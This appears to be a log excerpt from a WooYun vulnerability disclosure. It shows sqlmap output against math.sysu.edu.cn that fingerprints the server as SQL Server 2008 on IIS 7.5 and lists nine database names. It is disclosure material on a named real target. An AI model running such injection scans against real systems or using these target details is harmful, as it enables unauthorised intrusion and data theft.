 ---
[17:59:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:59:03] [INFO] fetching database names
available databases [9]:
[*] gz-zhongshandaxue20141117
[*] master
[*] model
[*] msdb
[*] ReexWeb
[*] ReportServer
[*] ReportServerTempDB
[*] shuji
[*] tempdb
[17:59:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\math.sysu.edu.cn'
[*] shutting down at 17:59:03
www.wooyun.org